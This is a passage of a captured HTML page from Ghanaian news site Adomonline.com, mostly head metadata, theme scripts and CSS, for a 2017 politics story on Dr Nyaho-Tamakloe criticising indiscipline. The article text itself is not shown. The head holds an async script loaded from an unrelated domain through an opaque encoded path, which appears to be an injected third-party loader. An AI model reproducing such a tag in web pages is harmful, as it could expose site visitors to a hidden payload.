

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/indiscipline-becoming-acceptable-ghana-dr-nyaho-tamakloe/
body_size: 73174
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link href="https://www.adomonline.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <title>Indiscipline becoming acceptable in Ghana - Dr Nyaho-Tamakloe - Adomonline.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.adomonline.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.adomonline.com/wp-content/uploads/2019/03/adomonline16.png">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="A Founder Member of the New Patriotic Party (NPP), Dr Nyaho Nyaho-Tamakloe, has spoken against what he called the “acceptance of indiscipline” in the country."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.adomonline.com/indiscipline-becoming-acceptable-ghana-dr-nyaho-tamakloe/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Indiscipline becoming acceptable in Ghana - Dr Nyaho-Tamakloe - Adomonline.com" />
<meta property="og:description" content="A Founder Member of the New Patriotic Party (NPP), Dr Nyaho Nyaho-Tamakloe, has spoken against what he called the “acceptance of indiscipline” in the country." />
<meta property="og:url" content="https://www.adomonline.com/indiscipline-becoming-acceptable-ghana-dr-nyaho-tamakloe/" />
<meta property="og:site_name" content="Adomonline.com" />
<meta property="article:tag" content="ghana" />
<meta property="article:tag" content="vigilante" />
<meta property="article:section" content="Politics" />
<meta property="article:published_time" content="2017-10-27T06:04:28+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Indiscipline becoming acceptable in Ghana - Dr Nyaho-Tamakloe - Adomonline.com" />
<meta name="twitter:description" content="A Founder Member of the New Patriotic Party (NPP), Dr Nyaho Nyaho-Tamakloe, has spoken against what he called the “acceptance of indiscipline” in the country." />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Dorcas Abedu-Kennedy" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.adomonline.com/#organization","name":"Adomonline.com","url":"https://www.adomonline.com"},{"@type":"WebSite","@id":"https://www.adomonline.com/#website","url":"https://www.adomonline.com","name":"Adomonline.com","publisher":{"@id":"https://www.adomonline.com/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.adomonline.com/indiscipline-becoming-acceptable-ghana-dr-nyaho-tamakloe/#webpage","url":"https://www.adomonline.com/indiscipline-becoming-acceptable-ghana-dr-nyaho-tamakloe/","name":"Indiscipline becoming acceptable in Ghana - Dr Nyaho-Tamakloe - Adomonline.com","datePublished":"2017-10-27T06:04:28+00:00","dateModified":"2017-10-27T06:04:28+00:00","isPartOf":{"@id":"https://www.adomonline.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.adomonline.com/author/dorcas/","name":"Dorcas Abedu-Kennedy","url":"https://www.adomonline.com/author/dorcas/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e4afdd989cfb5ac5ed760072d08d2a356f7ef0358dc031c028d38bce6f478c7f?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e4afdd989cfb5ac5ed760072d08d2a356f7ef0358dc031c028d38bce6f478c7f?s=96&amp;d=mm&amp;r=g","caption":"Dorcas Abedu-Kennedy","inLanguage":"en-US"},"worksFor":{"@id":"https://www.adomonline.com/#organization"}},{"@type":"BlogPosting","headline":"Indiscipline becoming acceptable in Ghana - Dr Nyaho-Tamakloe - Adomonline.com","datePublished":"2017-10-27T06:04:28+00:00","dateModified":"2017-10-27T06:04:28+00:00","articleSection":"Politics, Politics","author":{"@id":"https://www.adomonline.com/author/dorcas/","name":"Dorcas Abedu-Kennedy"},"publisher":{"@id":"https://www.adomonline.com/#organization"},"description":"A Founder Member of the New Patriotic Party (NPP), Dr Nyaho Nyaho-Tamakloe, has spoken against what he called the \u201cacceptance of indiscipline\u201d in the country.","name":"Indiscipline becoming acceptable in Ghana - Dr Nyaho-Tamakloe - Adomonline.com","@id":"https://www.adomonline.com/indiscipline-becoming-acceptable-ghana-dr-nyaho-tamakloe/#richSnippet","isPartOf":{"@id":"https://www.adomonline.com/indiscipline-becoming-acceptable-ghana-dr-nyaho-tamakloe/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.adomonline.com/indiscipline-becoming-acceptable-ghana-dr-nyaho-tamakloe/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Adomonline.com &raquo; Feed" href="https://www.adomonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adomonline.com &raquo; Comments Feed" href="https://www.adomonline.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.adomonline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.adomonline.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.adomonline.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.adomonline.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.adomonline.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.adomonline.com/wp-content/plugins/td-newsletter/style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.adomonline.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Tauri%3A400%7CPatua+One%3A400%7CABeeZee%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CPatua+One%3A600%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.adomonline.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.adomonline.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.adomonline.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.adomonline.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.adomonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://www.adomonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.adomonline.com/wp-json/wp/v2/posts/612731" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.adomonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.adomonline.com/?p=612731' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.adomonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adomonline.com%2Findiscipline-becoming-acceptable-ghana-dr-nyaho-tamakloe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.adomonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adomonline.com%2Findiscipline-becoming-acceptable-ghana-dr-nyaho-tamakloe%2F&#038;format=xml" />
            <link rel="preconnect" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://api.vuukle.com/">
            <link rel="preconnect" href="https://api.vuukle.com/">
		            <style>
                #comments {
                    display: none !important;
                }
            </style>
                <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.adomonline.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<script async src="https://samples.addisgraphix.com/k/M+xOjRXa330QT2q8ES5uCaWuapwgbyp8IP9b/RTOap0Umo95RSq+CFWqL/gFi19J9Et/eFHLk="></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.adomonline.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.adomonline.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#007f0e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ab6c6881a5";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Patua One"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:ABeeZee}.td-page-content h1,.wpb_text_column h1{font-family:"Patua One"}.td-page-content h2,.wpb_text_column h2{font-family:"Patua One"}.td-page-content h3,.wpb_text_column h3{font-family:"Patua One"}.td-page-content h4,.wpb_text_column h4{font-family:"Patua One"}.td-page-content h5,.wpb_text_column h5{font-family:"Patua One"}.td-page-content h6,.wpb_text_column h6{font-family:"Patua One"}.white-popup-block:before{background-image:url('//adomonline.com/wp-content/uploads/2019/03/Adomonlnie-Sign-In-300x278.png')}:root{--td_theme_color:#007f0e;--td_slider_text:rgba(0,127,14,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#279938;--td_mobile_gradient_two_mob:#007f0e;--td_mobile_text_active_color:#f27d24;--td_login_hover_background:#f27d24;--td_login_gradient_one:#279938;--td_login_gradient_two:rgba(129,215,66,0.55)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#007f0e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap 